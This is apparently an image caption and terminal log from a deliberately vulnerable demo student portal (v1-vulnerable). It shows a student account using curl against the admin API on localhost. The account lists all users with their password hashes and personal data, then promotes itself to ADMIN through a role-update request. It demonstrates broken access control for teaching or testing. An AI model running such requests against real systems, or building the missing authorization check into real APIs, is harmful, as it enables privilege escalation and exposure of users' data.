 v1-vulnerable · student_a → admin API
$ # logged in as student_a (STUDENT role, no Admin tab in the UI)
$ curl -i http://localhost:8080/api/admin/users -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiJ9...'
HTTP/1.1 200
[
 {
  "id": 1,
  "username": "admin",
  "passwordHash": "$2a$10$1eSxon.ncuCOrVBNtBelzuAQCJMdvNORoyn4nuhS0hlFcpFzaKWDG",
  "fullName": "Portal Admin",
  "email": "admin@portal.local",
  "phone": "+7 700 000 0000",
  "iin": "DEMO-IIN-0000",
  "groupName": null,
  "role": "ADMIN"
 }
]
... 6 users in total
$ curl -X PUT http://localhost:8080/api/admin/users/4/role -d '{"role":"ADMIN"}'  # student promotes self
{"id":4,"username":"student_a","passwordHash":"$2a$10$oq8j0X9NcUWdEftg9U9sMeTcV/gaj4heaNX4g0/ZUc0syU37x0dy
W","fullName":"Aliya Student","email":"aliya@portal.local","phone":"+7 700 000 0001","iin":"DE...
HTTP 200
$ curl -s -o /dev/null -w '%{http_code}' http://localhost:8080/api/admin/users   # as admin (control)
200